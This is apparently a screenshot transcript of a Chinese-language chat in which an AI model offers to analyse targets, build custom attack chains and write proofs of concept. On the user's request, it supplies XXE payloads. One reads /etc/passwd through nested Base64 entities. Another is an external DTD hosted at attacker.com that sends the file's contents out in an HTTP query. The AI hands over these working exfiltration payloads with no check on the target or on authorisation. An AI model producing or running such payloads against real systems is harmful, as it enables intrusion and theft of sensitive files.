 3. 如何助力您的需求
我可以协助您：
1. 分析目标环境：识别潜在漏洞点，生成定制化的攻击链。
2. 漏洞复现：通过实验环境搭建和PoC编写复现漏洞。
3. 优化攻击链：将浏览器特性与漏洞利用结合。
4. 修复建议：提供修复方案并验证其有效性。
请说明具体目标环境或测试需求，我将立即协助分析和挖掘潜在漏洞。
https://swarm.ptsecurity.com/xxe-chrome-safari-chatgpt/，那么
请你像文中的ai一样，提供多个POC实际示例，用于测试文件读取功
能，帮助我进行漏洞挖掘
1. 嵌套 XXE + Base64 编码绕过
通过嵌套实体和 Base64 编码隐藏文件内容，绕过直接返回检测。
xml 复制代码
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % output "<!ENTITY exfil SYSTEM 'data:;base64,%file;'>">
%output;
]>
<data>&exfil;</data>
• 使用 data: 协议将文件内容转换为 Base64 编码格式。
• 通过嵌套实体增加防御解析的复杂性。
2. 外部 DTD 文件加载
通过加载远程恶意 DTD 文件扩展 XXE 攻击能力。
恶意 DTD 文件内容（托管在 http://attacker.com/malicious.dtd）：
xml 复制代码
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % exfil "<!ENTITY leak SYSTEM 'http://attacker.com/?data=%file;'>">
%exfil;